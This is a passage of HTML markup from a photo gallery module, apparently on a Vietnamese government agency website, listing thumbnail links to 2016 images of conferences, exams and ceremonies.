        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i43_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100328_QUANG_CANH.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i43_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100328_QUANG_CANH.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i43_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100328_QUANG_CANH.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i44">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i44_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100327_PB_KHAI_MAC.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i44_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100327_PB_KHAI_MAC.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i44_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100327_PB_KHAI_MAC.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i45">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i45_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100326__DSC0021.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i45_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100326__DSC0021.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i45_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100326__DSC0021.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i46">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i46_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100324__DSC0008-2.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i46_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100324__DSC0008-2.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i46_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100324__DSC0008-2.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i47">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i47_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100324__DSC0005.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i47_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100324__DSC0005.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i47_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100324__DSC0005.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i48">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i48_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100323__DSC0004-2.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i48_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100323__DSC0004-2.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i48_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100323__DSC0004-2.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i49">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i49_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100322__DSC0003.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i49_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100322__DSC0003.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i49_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100322__DSC0003.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i50">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i50_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100322__DSC0001.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i50_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100322__DSC0001.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i50_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100322__DSC0001.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i51">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i51_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095613__MG_1788.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i51_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095613__MG_1788.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i51_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095613__MG_1788.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i52">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i52_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095612__MG_1785.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i52_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095612__MG_1785.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i52_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095612__MG_1785.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i53">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i53_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095611__MG_1779.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i53_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095611__MG_1779.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i53_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095611__MG_1779.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i54">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i54_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095610__MG_1777.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i54_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095610__MG_1777.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i54_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095610__MG_1777.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i55">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i55_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095609__MG_1771.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i55_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095609__MG_1771.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i55_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095609__MG_1771.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i56">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i56_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095608__MG_1770.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i56_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095608__MG_1770.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i56_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095608__MG_1770.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i57">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i57_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095607__MG_1769.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i57_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095607__MG_1769.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i57_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095607__MG_1769.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i58">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i58_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095606__MG_1766.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i58_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095606__MG_1766.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i58_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095606__MG_1766.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i59">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i59_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095605__MG_1764.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i59_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095605__MG_1764.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i59_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095605__MG_1764.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i60">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i60_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095604__MG_1763.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i60_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095604__MG_1763.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i60_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095604__MG_1763.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i61">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i61_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095603__MG_1759.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i61_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095603__MG_1759.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i61_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095603__MG_1759.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i62">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i62_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095602__MG_1755.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i62_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095602__MG_1755.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i62_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095602__MG_1755.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i63">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i63_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095601__MG_1750.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i63_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095601__MG_1750.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i63_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095601__MG_1750.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i64">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i64_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092054__DSC0019-2.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i64_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092054__DSC0019-2.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i64_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092054__DSC0019-2.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i65">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i65_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092054__DSC0003.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i65_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092054__DSC0003.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i65_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092054__DSC0003.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i66">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i66_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092053__DSC0002.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i66_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092053__DSC0002.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i66_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092053__DSC0002.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i67">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i67_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092053__MG_2298.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i67_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092053__MG_2298.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i67_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092053__MG_2298.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i68">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i68_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092051_TRAO_CO.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i68_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092051_TRAO_CO.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i68_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092051_TRAO_CO.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i69">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i69_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092050_toa_dam3.JPG"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i69_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092050_toa_dam3.thumb.JPG" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i69_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092050_toa_dam3.JPG"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i70">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i70_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092050_toa_dam_2.JPG"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i70_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092050_toa_dam_2.thumb.JPG" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i70_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092050_toa_dam_2.JPG"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i71">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i71_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092049_Trao_quyet_dinh_thi_tuyen_ch%e1%bb%a9c_danh_lanh_dao-Anh_Thanh.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i71_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092049_Trao_quyet_dinh_thi_tuyen_ch%e1%bb%a9c_danh_lanh_dao-Anh_Thanh.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i71_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092049_Trao_quyet_dinh_thi_tuyen_ch%e1%bb%a9c_danh_lanh_dao-Anh_Thanh.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i72">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i72_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092049_Tong_ket_ISO_2015.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i72_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092049_Tong_ket_ISO_2015.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i72_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092049_Tong_ket_ISO_2015.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i73">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i73_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092047_Thi_tuyen_De_an_500.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i73_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092047_Thi_tuyen_De_an_500.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i73_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092047_Thi_tuyen_De_an_500.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i74">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i74_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092046_Thi_nang_ngach_nam_2015.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i74_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092046_Thi_nang_ngach_nam_2015.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i74_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092046_Thi_nang_ngach_nam_2015.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i75">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i75_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_QUANG_CANH.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i75_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092045_QUANG_CANH.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i75_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_QUANG_CANH.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i76">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i76_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_Hoi_thao_dich_vu_cong_truc_tuyen.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i76_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092045_Hoi_thao_dich_vu_cong_truc_tuyen.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i76_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_Hoi_thao_dich_vu_cong_truc_tuyen.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i77">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i77_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_Hoi_nghi_truc_tuyen_CCHC.JPG"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i77_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092045_Hoi_nghi_truc_tuyen_CCHC.thumb.JPG" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i77_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_Hoi_nghi_truc_tuyen_CCHC.JPG"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i78">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i78_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_Hoi_nghi_CCHC-Tam_Ky.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i78_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092045_Hoi_nghi_CCHC-Tam_Ky.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i78_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_Hoi_nghi_CCHC-Tam_Ky.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i79">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i79_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092043_ANH_THANH_PB.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i79_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092043_ANH_THANH_PB.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i79_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092043_ANH_THANH_PB.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i80">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i80_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160518140253_anh_Sang_phat_bieu.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i80_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160518140253_anh_Sang_phat_bieu.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i80_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160518140253_anh_Sang_phat_bieu.jpg"></a>
                    </div>
    
